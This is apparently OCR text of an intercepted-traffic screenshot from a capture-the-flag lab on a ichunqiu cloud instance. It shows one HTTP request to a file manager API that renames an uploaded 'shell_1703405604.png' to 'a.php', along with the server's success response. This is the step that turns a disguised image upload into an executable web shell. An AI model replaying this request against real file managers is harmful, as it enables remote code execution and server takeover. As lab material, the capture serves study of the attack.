 Request
Pretty Raw Hex MarkInfo
\n
1 POST /js/filemanager/api/index.php HTTP/1.1
2 Host: eci-2zebexjk110khbqlg71l.cloudeci1.ichunqiu.com
3 Content-Length: 66
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://eci-2zebexjk110khbqlg71l.cloudeci1.ichunqiu.com
8 Referer:
http://eci-2zebexjk110khbqlg71l.cloudeci1.ichunqiu.com/js/filemanager/ind
ex.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: country=us; language=en; PHPSESSID=bmbr8m624et3vg4n5dsdm7ovb7;
administrator_path=
http%3A%2F%2Feci-2zebexjk110khbqlg71l.cloudeci1.ichunqiu.com%2F;
administrator_document_path=%2F
12 Connection: close
13
14 {
"from":"//shell_1703405604.png",
"to":"//a.php",
"action":"rename"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Dec 2023 08:17:41 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 1
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Set-Cookie: country=us; path=/
10 Set-Cookie: language=en; path=/
11
12 1